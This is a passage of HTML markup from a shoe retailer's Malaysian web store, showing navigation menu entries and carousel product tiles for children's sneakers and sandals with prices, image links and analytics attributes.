        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="89.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
